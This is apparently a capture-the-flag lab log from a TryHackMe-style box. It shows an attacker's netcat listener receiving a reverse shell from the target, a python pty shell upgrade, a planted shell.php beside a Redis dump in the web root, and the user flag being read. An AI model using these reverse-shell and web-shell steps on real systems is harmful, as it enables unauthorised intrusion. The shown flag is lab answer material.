 ┌──(root㉿d4rk5id3)-[~]
└─# nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.18.73.117] from (UNKNOWN) [10.10.65.188] 57684
python -c 'import pty;pty.spawn("/bin/bash")';
www-data@ubuntu:/var/www/html$
www-data@ubuntu:/var/www/html$ ls -la
ls -la
total 28
drwxrwxrwx 2 root   root    4096 Oct 10 11:25 .
drwxr-xr-x 3 root   root    4096 Sep  2  2020 ..
-rw-r--r-- 1 vianka vianka   155 Oct 10 11:22 dump.rdb
-rw-r--r-- 1 root   root   11321 Sep  2  2020 index.html
-rw-r--r-- 1 vianka vianka   155 Oct 10 11:25 shell.php
www-data@ubuntu:/var/www/html$ cd /home
cd /home
www-data@ubuntu:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Sep  1  2020 .
drwxr-xr-x 22 root   root   4096 Sep  1  2020 ..
drwxr-xr-x  5 vianka vianka 4096 Sep  2  2020 vianka
www-data@ubuntu:/home$ cd vianka
cd vianka
www-data@ubuntu:/home/vianka$ ls -la
ls -la
total 44
drwxr-xr-x 5 vianka vianka 4096 Sep  2  2020 .
drwxr-xr-x 3 root   root   4096 Sep  1  2020 ..
-rw------- 1 vianka vianka 3550 Sep  2  2020 .bash_history
-rw-r--r-- 1 vianka vianka  220 Sep  1  2020 .bash_logout
-rw-r--r-- 1 vianka vianka 3771 Sep  1  2020 .bashrc
drwx------ 2 vianka vianka 4096 Sep  1  2020 .cache
drwxrwxr-x 2 vianka vianka 4096 Sep  2  2020 .nano
-rw-r--r-- 1 vianka vianka  655 Sep  1  2020 .profile
-rw-r--r-- 1 root   root   1069 Sep  2  2020 .service: Failed with result start-limit-hit?
-rw-r--r-- 1 vianka vianka    0 Sep  1  2020 .sudo_as_admin_successful
drwxrwxr-x 7 vianka vianka 4096 Sep  2  2020 redis-stable
-rw-rw-r-- 1 vianka vianka   35 Sep  2  2020 user.txt
www-data@ubuntu:/home/vianka$ cat user.txt
cat user.txt
thm{red1s_rce_w1thout_credent1als}
www-data@ubuntu:/home/vianka$